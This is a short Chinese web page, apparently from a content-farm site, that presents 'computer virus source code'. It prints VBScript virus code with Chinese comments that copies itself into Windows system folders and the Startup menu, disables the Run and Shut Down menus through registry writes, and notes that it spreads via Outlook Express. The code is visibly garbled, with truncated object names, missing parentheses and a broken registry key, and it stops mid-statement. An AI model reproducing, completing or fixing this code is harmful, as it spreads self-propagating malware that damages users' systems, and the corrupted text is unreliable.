 电脑病毒源代码介绍

电脑中了病毒想从它的源代码入手怎么办呢!有店铺在，下面由店铺给你做出详细的电脑病毒源代码介绍!希望对你有帮助!

电脑病毒源代码介绍：

电脑病毒源代码一：

on error resume next

set fs=createobject("ing.filesystemobject" '创建一个能与操作系统沟通的对象,再利用该对象的各种方法对注册表进行操作

set dir1=fs.getspecialfolder(0) '获取 windows/winnt 文件夹位置

set dir2=fs.getspecialfolder(1) '获取 system32/system 文件夹位置

set so=createobject("ing.filesystemobject"

dim r '定义一个变量

set r=createobject("w.shell"

so.getfile(w.fullname).copy(dir1&"\win32system.vbs" '复制病毒副本到 windows/winnt 文件夹位置

so.getfile(w.fullname).copy(dir2&"\win32system.vbs" '复制病毒副本到 system32/system 文件夹位置

so.getfile(w.fullname).copy(dir1&"\start menu\programs\启动\win32system.vbs" '复制病毒副本到 start menu 启动菜单

'下面是对注册表的恶意修改和简单的依靠 oe 传播

r.regwrite "hkcu\software\microsoft\windows\currentversion\policies\explorer\norun",1,"reg_dword" '修改注册表，禁止“运行”菜单

r.regwrite "kcu\software\microsoft\windows\currentversion\policies\explorer\noclose",1,"reg_dword" '修改注册表，禁止“关闭”菜单

r.regwrite